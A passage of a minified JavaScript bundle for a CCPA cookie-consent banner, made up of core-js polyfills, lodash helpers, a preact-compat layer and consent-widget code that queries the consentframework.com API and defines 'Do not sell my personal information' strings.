t||"Date"!==c(t)?t.toISOString():o(a,t):null}})},68825(t,e,r){"use strict";var n=r(42941),o=r(28404).get;t.exports=function(t){if(!n(t))return!1;var e=o(t);return!!e&&"RawJSON"===e.type}},69214(t,e,r){var n=r(59016),o=r(34172),i=Object.prototype,s=i.hasOwnProperty,a=i.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(t){return o(t)&&s.call(t,"callee")&&!a.call(t,"callee")};t.exports=c},69440(t){"use strict";t.exports=!0},69651(t,e,r){"use strict";var n=r(13091),o=r(39015),i=r(14866),s=r(81726),a=r(80646),c=r(71319);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,r,n=s(t),o=a.f,u=i(n),p={},l=0;u.length>l;)void 0!==(r=o(n,e=u[l++]))&&c(p,e,r);return p}})},69746(t,e,r){function n(e){return t.exports=n="function"==typeof o&&"symbol"==typeof i?function(t){return typeof t}:function(t){return t&&"function"==typeof o&&t.constructor===o&&t!==o.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}var o=r(22367),i=r(22729);t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},70024(t,e,r){t.exports=r(66692)},70108(t,e,r){"use strict";var n=r(39779),o=r(85729),i=r(6e4),s=r(13874),a=r(12335),c=n(s),u=n("".slice),p=Math.ceil,l=function(t){return function(e,r,n){var s,l,d=i(a(e)),f=o(r),v=d.length,m=void 0===n?" ":i(n);return f>v&&""!==m?((l=c(m,p((s=f-v)/m.length))).length>s&&(l=u(l,0,s)),t?d+l:l+d):d}};t.exports={start:l(!1),end:l(!0)}},70136(t){t.exports=function(t,e,r,n){var o=-1,i=null==t?0:t.length;for(n&&i&&(r=t[++o]);++o<i;)r=e(r,t[o],o,t);return r}},70161(t,e,r){"use strict";r(95006)("matchAll")},70943(t){var e=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;t.exports=function(t){return t.match(e)||[]}},71078(t){t.exports=function(t,e){return function(r){return t(e(r))}}},71206(t,e,r){"use strict";t.exports=r(44388)},71319(t,e,r){"use strict";var n=r(39015),o=r(57084),i=r(25561);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},71523(t,e,r){"use strict";var n=r(75874);t.exports=n},71817(t,e,r){"use strict";r(95006)("isConcatSpreadable")},72296(t){"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},72469(t,e,r){"use strict";var n=r(12442),o=r(53626),i=r(42941),s=TypeError;t.exports=function(t,e){var r,a;if("string"===e&&o(r=t.toString)&&!i(a=n(r,t)))return a;if(o(r=t.valueOf)&&!i(a=n(r,t)))return a;if("string"!==e&&o(r=t.toString)&&!i(a=n(r,t)))return a;throw new s("Can't convert object to primitive value")}},72599(t,e,r){"use strict";var n=r(62671),o=r(53626),i=n.WeakMap;t.exports=o(i)&&/native code/.test(i+"")},72604(t,e,r){"use strict";var n=r(12442),o=r(42941),i=r(63434),s=r(33671),a=r(72469),c=r(3384),u=TypeError,p=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,c=s(t,p);if(c){if(void 0===e&&(e="default"),r=n(c,t,e),!o(r)||i(r))return r;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},72619(t,e,r){"use strict";var n=r(42941),o=r(56202);t.exports=function(t,e){n(e)&&"cause"in e&&o(t,"cause",e.cause)}},72644(t,e,r){t.exports=r(17771)},72657(t,e,r){"use strict";r(92313);var n=r(49022);t.exports=n.Object.entries},73478(t,e,r){t.exports=r(35127)},73742(t,e,r){"use strict";t.exports=r(12512)},73904(t,e,r){var n=r(15673),o=r(49490);t.exports=function(t,e){var r=o(t,e);return n(r)?r:void 0}},74053(){},74141(t,e,r){"use strict";var n=r(62248),o=r(63299),i=Array.prototype;t.exports=function(t){var e=t.concat;return t===i||n(i,t)&&e===i.concat?o:e}},74313(t,e,r){"use strict";var n=r(13091),o=r(62671),i=r(61372),s=r(86492),a=r(56202),c=r(99335),u=r(97852),p=r(53626),l=r(42941),d=r(46800),f=r(25832),v=r(57084).f,m=r(94262).forEach,h=r(39015),y=r(28404),g=y.set,b=y.getterFor;t.exports=function(t,e,r){var y,x=-1!==t.indexOf("Map"),w=-1!==t.indexOf("Weak"),S=x?"set":"add",A=o[t],k=A&&A.prototype,O={};if(h&&p(A)&&(w||k.forEach&&!s(function(){(new A).entries().next()}))){var _=(y=e(function(e,r){g(u(e,_),{type:t,collection:new A}),d(r)||c(r,e[S],{that:e,AS_ENTRIES:x})})).prototype,C=b(t);m(["add","clear","delete","forEach","get","has","set","keys","values","entries"],function(t){var e="add"===t||"set"===t;!(t in k)||w&&"clear"===t||a(_,t,function(r,n){var o=C(this).collection;if(!e&&w&&!l(r))return"get"===t&&void 0;var i=o[t](0===r?0:r,n);return e?this:i})}),w||v(_,"size",{configurable:!0,get:function(){return C(this).collection.size}})}else y=r.getConstructor(e,t,x,S),i.enable();return f(y,t,!1,!0),O[t]=y,n({global:!0,forced:!0},O),w||r.setStrong(y,t,x),y}},74332(t,e,r){"use strict";r(95006)("metadata")},75874(t,e,r){"use strict";var n=r(99309);t.exports=n},77002(t,e,r){var n=r(33313),o=r(6468),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,s=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");t.exports=function(t){return(t=o(t))&&t.replace(i,n).replace(s,"")}},77003(t,e,r){"use strict";var n=r(99404),o=r(42640),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a constructor")}},77037(t){t.exports=function(){return!1}},77229(t,e,r){"use strict";var n=r(94730);t.exports=n},77292(t,e,r){"use strict";var n=r(39779),o=r(41906),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},77883(t,e,r){"use strict";var n=r(31793).PROPER,o=r(86492),i=r(79371);t.exports=function(t){return o(function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||n&&i[t].name!==t})}},78181(t,e,r){"use strict";r.d(e,{A:()=>x});var n=r(29724),o=r(67859),i=r(64213),s=r(37317),a=r(47523),c=r(7505),u=r.n(c),p=r(52915),l=r.n(p),d=r(20249),f=r.n(d),v=r(1388),m=r.n(v),h=r(68061),y=r.n(h),g=r(66443),b=(0,i.A)(function t(){var e=this;(0,s.A)(this,t),(0,a.A)(this,"update",function(){var t=(0,o.A)(m().mark(function t(r){return m().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r&&"object"===(0,n.A)(r)&&y()(e,r),t.next=1,e.getDomain();case 1:e.domain=t.sent;case 2:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}()),(0,a.A)(this,"getDomain",(0,o.A)(m().mark(function t(){var r,n,o,i,s,a,c,p;return m().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:o=window.location.hostname.split("."),i=!1,s=m().mark(function t(){var r,n;return m().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=l()(o).call(o,o.length-c).join("."),!f()(r=e.tlds).call(r,function(t){return t===n})){t.next=1;break}i=!0,t.next=2;break;case 1:if(!i){t.next=2;break}return t.abrupt("return",{v:n});case 2:case"end":return t.stop()}},t)}),c=1;case 1:if(o.length<c){t.next=4;break}return t.delegateYield(s(),"t0",2);case 2:if(!(a=t.t0)){t.next=3;break}return t.abrupt("return",a.v);case 3:c++,t.next=1;break;case 4:return t.next=5,fetch(u()(r=u()(n="".concat(e.cacheApiRoot)).call(n,g.H2,"?host=")).call(r,window.location.hostname));case 5:return p=t.sent,t.next=6,p.json();case 6:return t.abrupt("return",t.sent.domain);case 7:case"end":return t.stop()}},t)}))),y()(this,{partner:!0,ccpaApplies:!0,tlds:[],apiRoot:"https://api.consentframework.com/api/v1/public",cacheApiRoot:"https://choices.consentframework.com/api/v1/public"})});const x=new b},78235(t,e,r){"use strict";var n=r(8610);t.exports=n},78460(){},78461(t,e,r){"use strict";var n=r(88174);t.exports=n},78714(t,e,r){var n=r(38039),o=r(89257),i=r(3660),s=n?n.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":s&&s in Object(t)?o(t):i(t)}},78786(t,e,r){"use strict";var n=r(94839),o=r(41081),i=r(81391).CONSTRUCTOR;t.exports=i||!o(function(t){n.all(t).then(void 0,function(){})})},79126(t,e,r){"use strict";var n=r(72604),o=r(63434);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},79250(t,e,r){"use strict";var n=r(13091),o=r(69440),i=r(94839),s=r(86492),a=r(95134),c=r(53626),u=r(39698),p=r(38273),l=r(33735),d=i&&i.prototype;if(n({target:"Promise",proto:!0,real:!0,forced:!!i&&s(function(){d.finally.call({then:function(){}},function(){})})},{finally:function(t){var e=u(this,a("Promise")),r=c(t);return this.then(r?function(r){return p(e,t()).then(function(){return r})}:t,r?function(r){return p(e,t()).then(function(){throw r})}:t)}}),!o&&c(i)){var f=a("Promise").prototype.finally;d.finally!==f&&l(d,"finally",f,{unsafe:!0})}},79258(t){"use strict";function e(t){for(var e=-1,r=0;o.length>r;r++)if(o[r].identifier===t){e=r;break}return e}function r(t,r){for(var i={},s=[],a=0;t.length>a;a++){var c=t[a],u=r.base?c[0]+r.base:c[0],p=i[u]||0,l="".concat(u," ").concat(p);i[u]=p+1;var d=e(l),f={css:c[1],media:c[2],sourceMap:c[3],supports:c[4],layer:c[5]};if(-1!==d)o[d].references++,o[d].updater(f);else{var v=n(f,r);r.byIndex=a,o.splice(a,0,{identifier:l,updater:v,references:1})}s.push(l)}return s}function n(t,e){var r=e.domAPI(e);r.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;r.update(t=e)}else r.remove()}}var o=[];t.exports=function(t,n){var i=r(t=t||[],n=n||{});return function(t){t=t||[];for(var s=0;i.length>s;s++){var a=e(i[s]);o[a].references--}for(var c=r(t,n),u=0;i.length>u;u++){var p=e(i[u]);0===o[p].references&&(o[p].updater(),o.splice(p,1))}i=c}}},79371(t){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},79525(t,e,r){"use strict";var n=r(62248),o=r(31627),i=Array.prototype;t.exports=function(t){var e=t.splice;return t===i||n(i,t)&&e===i.splice?o:e}},79727(t,e,r){"use strict";var n=r(85729);t.exports=function(t){return n(t.length)}},80017(t,e,r){"use strict";var n=r(86492);t.exports=!n(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},80115(t,e,r){"use strict";var n=r(81726),o=r(92956),i=r(5982),s=r(28404),a=r(57084).f,c=r(12903),u=r(40398),p=r(69440),l=r(39015),d="Array Iterator",f=s.set,v=s.getterFor(d);t.exports=c(Array,"Array",function(t,e){f(this,{type:d,target:n(t),index:0,kind:e})},function(){var t=v(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,u(void 0,!0);switch(t.kind){case"keys":return u(r,!1);case"values":return u(e[r],!1)}return u([r,e[r]],!1)},"values");var m=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!p&&l&&"values"!==m.name)try{a(m,"name",{value:"values"})}catch(t){}},80243(t,e,r){"use strict";var n=r(13091),o=r(64755).left,i=r(57575),s=r(87534);n({target:"Array",proto:!0,forced:!r(99090)&&s>79&&83>s||!i("reduce")},{reduce:function(t){var e=arguments.length;return o(this,t,e,e>1?arguments[1]:void 0)}})},80474(t,e,r){t.exports=r(56139)},80646(t,e,r){"use strict";var n=r(39015),o=r(12442),i=r(82078),s=r(25561),a=r(81726),c=r(79126),u=r(77292),p=r(87072),l=Object.getOwnPropertyDescriptor;e.f=n?l:function(t,e){if(t=a(t),e=c(e),p)try{return l(t,e)}catch(t){}if(u(t,e))return s(!o(i.f,t,e),t[e])}},80900(t,e,r){"use strict";r(13091)({target:"Symbol",stat:!0,name:"isWellKnownSymbol",forced:!0},{isWellKnown:r(22173)})},80937(t,e,r){"use strict";t.exports=r(6191)},81097(t,e,r){"use strict";var n=r(13091),o=r(95134),i=r(69440),s=r(94839),a=r(81391).CONSTRUCTOR,c=r(38273),u=o("Promise"),p=i&&!a;n({target:"Promise",stat:!0,forced:i||a},{resolve:function(t){return c(p&&this===u?s:this,t)}})},81271(t,e,r){var n=r(59576),o=r(89997)(n);t.exports=o},81391(t,e,r){"use strict";var n=r(62671),o=r(94839),i=r(53626),s=r(63767),a=r(16087),c=r(3384),u=r(98880),p=r(69440),l=r(87534),d=o&&o.prototype,f=c("species"),v=!1,m=i(n.PromiseRejectionEvent),h=s("Promise",function(){var t=a(o),e=t!==o+"";if(!e&&66===l)return!0;if(p&&(!d.catch||!d.finally))return!0;if(!l||51>l||!/native code/.test(t)){var r=new o(function(t){t(1)}),n=function(t){t(function(){},function(){})};if((r.constructor={})[f]=n,!(v=r.then(function(){})instanceof n))return!0}return!(e||"BROWSER"!==u&&"DENO"!==u||m)});t.exports={CONSTRUCTOR:h,REJECTION_EVENT:m,SUBCLASSING:v}},81442(t,e,r){"use strict";r(80115),r(26776),r(41430),r(51079),r(45793),r(97420),r(61025),r(47690),r(24225),r(81853),r(4993);var n=r(49022);t.exports=n.Set},81523(t,e,r){"use strict";var n=r(2703),o=r(90063),i=r(7170),s=r(95260);t.exports=function(t){var e=n(this),r=s(t);return o(e)<=r.size&&!1!==i(e,function(t){if(!r.includes(t))return!1},!0)}},81726(t,e,r){"use strict";var n=r(35330),o=r(12335);t.exports=function(t){return n(o(t))}},81853(t,e,r){"use strict";var n=r(13091),o=r(27751),i=r(57230);n({target:"Set",proto:!0,real:!0,forced:!r(42741)("union")||!i("union")},{union:o})},82078(t,e){"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},82110(t){"use strict";t.exports=function(t,e){return 1===e?function(e,r){return e[t](r)}:function(e,r,n){return e[t](r,n)}}},82212(t,e,r){var n=r(25354),o=r(35225)(function(t,e,r){return e=e.toLowerCase(),t+(r?n(e):e)});t.exports=o},82276(t){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},82523(t,e,r){"use strict";var n=r(62248),o=r(11533),i=Array.prototype;t.exports=function(t){var e=t.reverse;return t===i||n(i,t)&&e===i.reverse?o:e}},82610(t,e,r){"use strict";var n=r(2703),o=r(97225).has,i=r(90063),s=r(95260),a=r(68382),c=r(14474);t.exports=function(t){var e=n(this),r=s(t);if(i(e)<r.size)return!1;var u=r.getIterator();return!1!==a(u,function(t){if(!o(e,t))return c(u,"normal",!1)})}},82722(t,e,r){"use strict";function n(t,e){if(e&&("object"==(0,Z.A)(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function o(t){var e;return o=K?$(e=q).call(e):function(t){return t.__proto__||q(t)},o(t)}function i(t,e){var r;return i=K?$(r=K).call(r):function(t,e){return t.__proto__=e,t},i(t,e)}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=tt(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),et(t,"prototype",{writable:!1}),e&&i(t,e)}function a(){return null}function c(t,e,r){var n=e&&e._preactCompatRendered&&e._preactCompatRendered.base;n&&n.parentNode!==e&&(n=null),!n&&e&&(n=e.firstElementChild);for(var o=e.childNodes.length;o--;)e.childNodes[o]!==n&&e.removeChild(e.childNodes[o]);var i=(0,at.render)(t,e,n);return e&&(e._preactCompatRendered=i&&(i._component||{base:i})),"function"==typeof r&&r(),i&&i._component||i}function u(t,e,r,n){var o=c((0,at.h)(Ut,{context:t.context},e),r),i=o._component||o.base;return n&&n.call(i,o),i}function p(t){u(this,t.vnode,t.container)}function l(t){return v.bind(null,t)}function d(t,e){for(var r=e||0;t.length>r;r++){var n=t[r];Array.isArray(n)?d(n):n&&"object"==typeof n&&!h(n)&&(n.props&&n.type||n.attributes&&n.nodeName||n.children)&&(t[r]=v(n.type||n.nodeName,n.props||n.attributes,n.children))}}function f(t){var e,r=t[Nt];return r?!0===r?t:r:(r=x({displayName:(e=t).displayName||e.name,render:function(){return e(this.props,this.context)}}),Object.defineProperty(r,Nt,{configurable:!0,value:!0}),r.displayName=t.displayName,r.propTypes=t.propTypes,r.defaultProps=t.defaultProps,Object.defineProperty(t,Nt,{configurable:!0,value:r}),r)}function v(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return d(t,2),m(at.h.apply(void 0,t))}function m(t){var e;t.preactCompatNormalized=!0,function(t){var e=t.attributes||(t.attributes={});Gt.enumerable="className"in e,e.className&&(e.class=e.className);Object.defineProperty(e,"className",Gt)}(t),"function"!=typeof(e=t.nodeName)||e.prototype&&e.prototype.render||(t.nodeName=f(t.nodeName));var r,n,o=t.attributes.ref,i=o&&typeof o;return!Bt||"string"!==i&&"number"!==i||(t.attributes.ref=(n=Bt)._refProxies[r=o]||(n._refProxies[r]=function(t){n&&n.refs&&(n.refs[r]=t,null===t&&(delete n._refProxies[r],n=null))})),function(t){var e=t.nodeName,r=t.attributes;if(!r||"string"!=typeof e)return;var n={};for(var o in r)n[o.toLowerCase()]=o;n.ondoubleclick&&(r.ondblclick=r[n.ondoubleclick],delete r[n.ondoubleclick]);if(n.onchange&&("textarea"===e||"input"===e.toLowerCase()&&!/^fil|che|rad/i.test(r.type))){var i=n.oninput||"oninput";r[i]||(r[i]=S([r[i],r[n.onchange]]),delete r[n.onchange])}}(t),t}function h(t){return t&&(t instanceof Ft||t.$$typeof===Lt)}function y(t){for(var e=arguments,r=1,n=void 0;arguments.length>r;r++)if(n=e[r])for(var o in n)n.hasOwnProperty(o)&&(t[o]=n[o]);return t}function g(t,e){for(var r in t)if(!(r in e))return!0;for(var n in e)if(t[n]!==e[n])return!0;return!1}function b(){}function x(t){function e(t,e){!function(t){for(var e in t){var r=t[e];"function"!=typeof r||r.__bound||Rt.hasOwnProperty(e)||((t[e]=r.bind(t)).__bound=!0)}}(this),C.call(this,t,e,Dt),A.call(this,t,e)}return(t=y({constructor:e},t)).mixins&&function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=S(e[r].concat(t[r]||Yt),"getDefaultProps"===r||"getInitialState"===r||"getChildContext"===r))}(t,function(t){for(var e={},r=0;t.length>r;r++){var n=t[r];for(var o in n)n.hasOwnProperty(o)&&"function"==typeof n[o]&&(e[o]||(e[o]=[])).push(n[o])}return e}(t.mixins)),t.statics&&y(e,t.statics),t.propTypes&&(e.propTypes=t.propTypes),t.defaultProps&&(e.defaultProps=t.defaultProps),t.getDefaultProps&&(e.defaultProps=t.getDefaultProps.call(e)),b.prototype=C.prototype,e.prototype=y(new b,t),e.displayName=t.displayName||"Component",e}function w(t,e,r){if("string"==typeof e&&(e=t.constructor.prototype[e]),"function"==typeof e)return e.apply(t,r)}function S(t,e){return function(){for(var r,n=arguments,o=0;t.length>o;o++){var i=w(this,t[o],n);if(e&&null!=i)for(var s in r||(r={}),i)i.hasOwnProperty(s)&&(r[s]=i[s]);else void 0!==i&&(r=i)}return r}}function A(t,e){k.call(this,t,e),this.componentWillReceiveProps=S([k,this.componentWillReceiveProps||"componentWillReceiveProps"]),this.render=S([k,O,this.render||"render",_])}function k(t){if(t){var e=t.children;if(e&&Array.isArray(e)&&1===e.length&&("string"==typeof e[0]||"function"==typeof e[0]||e[0]instanceof Ft)&&(t.children=e[0],t.children&&"object"==typeof t.children&&(t.children.length=1,t.children[0]=t.children)),zt){var r="function"==typeof this?this:this.constructor,n=this.propTypes||r.propTypes,o=this.displayName||r.name;n&&Pt().checkPropTypes(n,t,"prop",o)}}}function O(){Bt=this}function _(){Bt===this&&(Bt=null)}function C(t,e,r){at.Component.call(this,t,e),this.state=this.getInitialState?this.getInitialState():{},this.refs={},this._refProxies={},r!==Dt&&A.call(this,t,e)}function j(t,e){C.call(this,t,e)}function P(t){var e,r,n="";if("string"==typeof t||"number"==typeof t)n+=t;else if("object"==typeof t)if(Array.isArray(t)){var o=t.length;for(e=0;o>e;e++)t[e]&&(r=P(t[e]))&&(n&&(n+=" "),n+=r)}else for(r in t)t[r]&&(n&&(n+=" "),n+=r);return n}function E(t,e){var r;return Kt(st()(r="".concat(t)).call(r,e>1?"_plural":""))||""}function T(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t=t.replace("<".concat(r,"/>"),e[r]));return t=function(t,e,r,n,o){var i,s,a,c,u,p,l="",d=n?'style="text-decoration-style: dashed!important;"':"";l=o?st()(s=st()(a=st()(c='<a class="'.concat(e,'" href="')).call(c,o,'" title="')).call(a,r,'" ')).call(s,d,' rel="nofollow" tabindex="0">$1</a>'):st()(u=st()(p='<strong class="'.concat(Zt(e),'" title="')).call(p,r,'" ')).call(u,d,' tabindex="0">$1</strong>');return t.replace(RegExp(st()(i="<".concat(e,">(.*)</")).call(i,e,">"),"g"),l)}(t,Xt.Z9,E("privacyPolicy")),t}function L(t,e,r){return e=o(e),n(t,N()?G()(e,r||[],o(t).constructor):e.apply(t,r))}function N(){try{var t=!Boolean.prototype.valueOf.call(G()(Boolean,[],function(){}))}catch(t){}return(N=function(){return!!t})()}function R(t,e,r){return e=o(e),n(t,I()?G()(e,r||[],o(t).constructor):e.apply(t,r))}function I(){try{var t=!Boolean.prototype.valueOf.call(G()(Boolean,[],function(){}))}catch(t){}return(I=function(){return!!t})()}function D(t,e,r){return e=o(e),n(t,z()?G()(e,r||[],o(t).constructor):e.apply(t,r))}function z(){try{var t=!Boolean.prototype.valueOf.call(G()(Boolean,[],function(){}))}catch(t){}return(z=function(){return!!t})()}function F(t,e,r){return e=o(e),n(t,Q()?G()(e,r||[],o(t).constructor):e.apply(t,r))}function Q(){try{var t=!Boolean.prototype.valueOf.call(G()(Boolean,[],function(){}))}catch(t){}return(Q=function(){return!!t})()}function M(t,e,r){return e=o(e),n(t,U()?G()(e,r||[],o(t).constructor):e.apply(t,r))}function U(){try{var t=!Boolean.prototype.valueOf.call(G()(Boolean,[],function(){}))}catch(t){}return(U=function(){return!!t})()}function B(t,e,r){return e=o(e),n(t,Y()?G()(e,r||[],o(t).constructor):e.apply(t,r))}function Y(){try{var t=!Boolean.prototype.valueOf.call(G()(Boolean,[],function(){}))}catch(t){}return(Y=function(){return!!t})()}function V(t,e,r){return e=o(e),n(t,J()?G()(e,r||[],o(t).constructor):e.apply(t,r))}function J(){try{var t=!Boolean.prototype.valueOf.call(G()(Boolean,[],function(){}))}catch(t){}return(J=function(){return!!t})()}r.d(e,{A:()=>le});var H=r(91470),G=r.n(H),W=r(37317),X=r(64213),Z=r(29724),K=r(33859),$=r(6191),q=r(68071),tt=r(44388),et=r(6709),rt=r(47523),nt=r(19107),ot=r.n(nt),it=r(7505),st=r.n(it),at=r(53438),ct=r(79258),ut=r.n(ct),pt=r(20155),lt=r.n(pt),dt=r(39577),ft=r.n(dt),vt=r(97282),mt=r.n(vt),ht=r(48302),yt=r.n(ht),gt=r(28499),bt=r.n(gt),xt=r(59215),wt={};wt.styleTagTransform=bt(),wt.setAttributes=mt(),wt.insert=ft().bind(null,"head"),wt.domAPI=lt(),wt.insertStyleElement=yt();ut()(xt.A,wt);const St=xt.A&&xt.A.locals?xt.A.locals:void 0;var At=r(96570),kt={};kt.styleTagTransform=bt(),kt.setAttributes=mt(),kt.insert=ft().bind(null,"head"),kt.domAPI=lt(),kt.insertStyleElement=yt();ut()(At.A,kt);const Ot=At.A&&At.A.locals?At.A.locals:void 0;var _t=r(46242),Ct=r.n(_t),jt=r(61410),Pt=r.n(jt),Et=r(43206),Tt="a abbr address area article aside audio b base bdi bdo big blockquote body br button canvas caption cite code col colgroup data datalist dd del details dfn dialog div dl dt em embed fieldset figcaption figure footer form h1 h2 h3 h4 h5 h6 head header hgroup hr html i iframe img input ins kbd keygen label legend li link main map mark menu menuitem meta meter nav noscript object ol optgroup option output p param picture pre progress q rp rt ruby s samp script section select small source span strong style sub summary sup table tbody td textarea tfoot th thead time title tr track u ul var video wbr circle clipPath defs ellipse g image line linearGradient mask path pattern polygon polyline radialGradient rect stop svg text tspan".split(" "),Lt="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,Nt="undefined"!=typeof Symbol&&Symbol.for?Symbol.for("__preactCompatWrapper"):"__preactCompatWrapper",Rt={constructor:1,render:1,shouldComponentUpdate:1,componentWillReceiveProps:1,componentWillUpdate:1,componentDidUpdate:1,componentWillMount:1,componentDidMount:1,componentWillUnmount:1,componentDidUnmount:1},It=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,Dt={},zt=!1;try{zt=!1}catch(t){}var Ft=(0,at.h)("a",null).constructor;Ft.prototype.$$typeof=Lt,Ft.prototype.preactCompatUpgraded=!1,Ft.prototype.preactCompatNormalized=!1,Object.defineProperty(Ft.prototype,"type",{get:function(){return this.nodeName},set:function(t){this.nodeName=t},configurable:!0}),Object.defineProperty(Ft.prototype,"props",{get:function(){return this.attributes},set:function(t){this.attributes=t},configurable:!0});var Qt=at.options.event;at.options.event=function(t){return Qt&&(t=Qt(t)),t.persist=Object,t.nativeEvent=t,t};var Mt=at.options.vnode;at.options.vnode=function(t){if(!t.preactCompatUpgraded){t.preactCompatUpgraded=!0;var e=t.nodeName,r=t.attributes=null==t.attributes?{}:y({},t.attributes);"function"==typeof e?(!0===e[Nt]||e.prototype&&"isReactComponent"in e.prototype)&&(t.children&&t.children+""==""&&(t.children=void 0),t.children&&(r.children=t.children),t.preactCompatNormalized||m(t),function(t){var e=t.nodeName,r=t.attributes;t.attributes={},e.defaultProps&&y(t.attributes,e.defaultProps),r&&y(t.attributes,r)}(t)):(t.children&&t.children+""==""&&(t.children=void 0),t.children&&(r.children=t.children),r.defaultValue&&(r.value||0===r.value||(r.value=r.defaultValue),delete r.defaultValue),function(t,e){var r,n,o;if(e){for(o in e)if(r=It.test(o))break;if(r)for(o in n=t.attributes={},e)e.hasOwnProperty(o)&&(n[It.test(o)?o.replace(/([A-Z0-9])/,"-$1").toLowerCase():o]=e[o])}}(t,r))}Mt&&Mt(t)};var Ut=function(){};Ut.prototype.getChildContext=function(){return this.props.context},Ut.prototype.render=function(t){return t.children[0]};for(var Bt,Yt=[],Vt={map:function(t,e,r){return null==t?null:(t=Vt.toArray(t),r&&r!==t&&(e=e.bind(r)),t.map(e))},forEach:function(t,e,r){if(null==t)return null;t=Vt.toArray(t),r&&r!==t&&(e=e.bind(r)),t.forEach(e)},count:function(t){return t&&t.length||0},only:function(t){if(1!==(t=Vt.toArray(t)).length)throw Error("Children.only() expects only one child.");return t[0]},toArray:function(t){return null==t?[]:Yt.concat(t)}},Jt={},Ht=Tt.length;Ht--;)Jt[Tt[Ht]]=l(Tt[Ht]);var Gt={configurable:!0,get:function(){return this.class},set:function(t){this.class=t}};y(C.prototype=new at.Component,{constructor:C,isReactComponent:{},replaceState:function(t,e){for(var r in this.setState(t,e),this.state)r in t||delete this.state[r]},getDOMNode:function(){return this.base},isMounted:function(){return!!this.base}}),b.prototype=C.prototype,(j.prototype=new b).isPureReactComponent=!0,j.prototype.shouldComponentUpdate=function(t,e){return g(this.props,t)||g(this.state,e)};Pt();const Wt=new((0,X.A)(function t(){var e=this;(0,W.A)(this,t),(0,rt.A)(this,"lookup",function(t){return e.localizedValues[t]}),this.localizedValues={title:"About Cookies on this Site",description:"We use cookies to personalize and improve your experience on our site and to serve you with relevant advertising. Visit our <policy>privacy policy</policy> for more information on our data collection practices and to exercise your consumer rights.",sell:"Accept the sale of my personal information",doNotSell:"Do not sell my personal information",optIn:"You accepted the sale of your personal information",optOut:"You rejected the sale of your personal information",doNotSellShort:"Do not sell","buttons.close":"Close",privacyPolicy:"Privacy policy"}}));var Xt=r(66443);const Zt=function(){for(var t,e,r=0,n="",o=arguments.length;o>r;r++)(t=arguments[r])&&(e=P(t))&&(n&&(n+=" "),n+=e);return n};var Kt=Wt.lookup,$t=function(t){function e(){return(0,W.A)(this,e),L(this,e,arguments)}return s(e,t),(0,X.A)(e,[{key:"render",value:function(t){var e=t.className,r=t.tabIndex,n=t.replacers,o=void 0===n?[]:n,i=t.children,s=E(t.localizeKey)||"";if(s)return Ct()(o).call(o,function(t){var e,r,n=t.tag,o=t.href;t.remove?s=s.replace(RegExp(st()(e=" <".concat(n,">.*</")).call(e,n,">"),"g"),""):s=s.replace(RegExp("<".concat(n,">"),"g"),st()(r='<a class="'.concat(n,'" href="')).call(r,o||"#",'">')).replace(RegExp("</".concat(n,">"),"g"),"</a>")}),(0,at.h)("span",{className:t.class||e,dangerouslySetInnerHTML:s&&{__html:s},tabIndex:r},!s&&i)}}])}(j),qt=r(54440),te=function(t){function e(t){var r;return(0,W.A)(this,e),r=R(this,e,[t]),(0,rt.A)(r,"handleOpen",function(){var t=r.props,e=t.store;t.disabled||t.preview||(e.isManualDisplay=!0,e.toggleShowing(!0),r.props.notifyEvent(qt.Pc))}),r.state={},r}return s(e,t),(0,X.A)(e,[{key:"render",value:function(t){var 